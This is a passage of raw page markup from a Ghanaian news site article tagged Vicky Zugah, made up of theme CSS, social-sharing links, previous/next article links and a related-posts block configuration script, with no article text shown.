.td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.adomonline.com%2Fdont-come-my-way-vicky-zugah-tells-non-serious-men%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Don%E2%80%99t+come+my+way+%E2%80%93+Vicky+Zugah+tells+non-serious+men %0A%0A https://www.adomonline.com/dont-come-my-way-vicky-zugah-tells-non-serious-men/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Don%E2%80%99t+come+my+way+%E2%80%93+Vicky+Zugah+tells+non-serious+men&url=https%3A%2F%2Fwww.adomonline.com%2Fdont-come-my-way-vicky-zugah-tells-non-serious-men%2F&via=adomonline" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.adomonline.com/dont-come-my-way-vicky-zugah-tells-non-serious-men/&text=Don%E2%80%99t+come+my+way+%E2%80%93+Vicky+Zugah+tells+non-serious+men" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Don’t come my way &#8211; Vicky Zugah tells non-serious men&body=https://www.adomonline.com/dont-come-my-way-vicky-zugah-tells-non-serious-men/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.adomonline.com/dont-come-my-way-vicky-zugah-tells-non-serious-men/&amp;media=https://www.adomonline.com/wp-content/uploads/2019/10/image-48.png&description=Don%E2%80%99t+come+my+way+%E2%80%93+Vicky+Zugah+tells+non-serious+men" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_41" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_42 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_42 .td-module-container{display:flex;flex-direction:column}.tdi_42 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_42 .td-image-container{display:block;order:0}.ie10 .tdi_42 .next-prev-title,.ie11 .tdi_42 .next-prev-title{flex:auto}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/aggrieved-customers-of-gold-coast-fund-hit-street-over-locked-cash/">Aggrieved customers of Gold Coast Fund hit street over locked cash</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/musiga-elections-parties-to-discuss-settlement-out-of-court/">MUSIGA elections: Parties to discuss settlement out of court</a></div></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_43 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_43" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_43 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_43 a{margin-right:5px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_43 a,.tdi_43 span{border-radius:10px}@media (min-width:1019px) and (max-width:1140px){.tdi_43 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_43 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_43 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.adomonline.com/tag/vicky-zugah/">Vicky Zugah</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_45  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_45{margin-bottom:30px!important}@media (max-width:767px){.tdi_45{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_46 td_with_ajax_pagination td-pb-border-top td_block_template_5 tdb-single-related-posts"  data-td-block-uid="tdi_46" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
            
        
            
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_46 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td-module-meta-info{border-color:#eaeaea}.tdi_46 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_46 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_46 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{display:inline-block}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_46 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_46 .td-module-container{flex-direction:row}.tdi_46 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1712878,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 